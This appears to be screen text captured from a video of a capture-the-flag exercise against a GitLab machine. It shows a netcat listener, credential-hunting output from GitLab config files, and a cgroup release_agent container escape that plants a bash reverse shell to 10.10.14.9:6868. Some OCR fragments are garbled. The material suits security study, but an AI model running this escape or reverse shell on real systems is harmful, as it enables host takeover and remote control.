 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Help · GitLab - M... root@gitlab: /tmp 12:49 AM
root@gitlab: /tmp
File Actions Edit View Help
openvpn nikhil1232.ovpn root@Purun7o:~ root@Purun7o:~ root@Purun7o:~/CTF/Ready root@gitlab: /tmp nc -lnvp 6868 python3 -m http.server 81
password
passwords.
passwords
password
passwords.dat
passwords and one for everything else.
passwords
password is really
Passwd: secret
[+] Finding 'username' string inside key folders (limit 70)
/var/opt/gitlab/gitlab-rails/etc/database.yml:  username: "gitlab"
/var/opt/gitlab/gitlab-rails/etc/gitlab.yml:    allow_username_or_email_login:
/var/opt/gitlab/gitlab-rails/etc/gitlab.yml:    lowercase_usernames:
/var/opt/gitlab/gitlab-shell/config.yml:audit_usernames:
[+] Searching specific hashes inside files - less false positives (limit 70)
git@gitlab:/tmp$
git@gitlab:/tmp$
git@gitlab:/tmp$
git@gitlab:/tmp$ su
Password:
root@gitlab:/tmp#
root@gitlab:/tmp#
root@gitlab:/tmp# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@gitlab:/tmp# echo 1 > /tmp/cgrp/x/notify_on_release
root@gitlab:/tmp# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@gitlab:/tmp# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@gitlab:/tmp# echo '#!/bin/bash' > /cmd
root@gitlab:/tmp# echo "bash -i >& /dev/tcp/10.10.14.9/6868 0>&1" >> /cmd
root@gitlab:/tmp# chmod a+x /cmd
root@gitlab:/tmp# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@gitlab:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@gitlab:/tmp# cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@gitlab:/tmp#
NS
NIKHIL
SAHOO
Right Ctrl